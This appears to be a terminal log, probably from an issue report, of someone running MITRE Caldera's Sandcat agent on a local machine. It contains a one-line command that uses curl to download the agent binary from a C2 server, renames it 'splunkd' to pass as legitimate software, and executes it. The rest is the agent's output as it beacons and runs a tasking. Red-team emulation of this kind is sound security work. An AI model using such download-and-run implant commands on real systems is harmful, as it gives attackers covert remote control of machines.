 ved@veds-pc:~/Desktop/caldera$ server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;chmod +x splunkd;./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://0.0.0.0:8888
upstream dest addr=http://0.0.0.0:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 0dcbc426-445e-4b48-ba0b-db2dc813ff6b
[*] Submitting results for link 0dcbc426-445e-4b48-ba0b-db2dc813ff6b via C2 channel HTTP